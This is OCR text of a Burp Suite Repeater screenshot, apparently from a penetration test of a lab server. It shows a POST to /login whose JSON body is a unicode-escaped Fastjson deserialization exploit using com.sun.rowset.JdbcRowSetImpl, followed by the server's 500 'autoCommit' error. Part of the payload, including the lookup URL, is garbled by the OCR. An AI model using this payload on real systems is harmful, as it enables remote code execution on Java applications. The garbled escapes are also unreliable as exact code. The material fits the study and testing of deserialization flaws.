 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 967
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13 Cookie: JSESSIONID=2D055001680B25B130305E201670838D
14
15 {
16 "a":{
17 "\u0040\u0074\u0079\u0070\u0065":
"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0
067\u002e\u0043\u006c\u0061\u0073\u0073",
18 "\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u
0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\
u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u004
9\u006d\u0070\u006c"
19 },
20 "b":{
21 "\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0
0064\
7\u0053\u0065\u0074\u004
9\u00
22
53\u006f\u0075\u0072\u0
:
"\u006c\
030\u00
\u002
f\u
23
"\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0
069\u0074":true
24 }
25 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 25 Sep 2024 15:30:10 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2024-09-25T15:30:10.550+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 1
请求头 12
响应头 4
完成 274字节 | 396 millis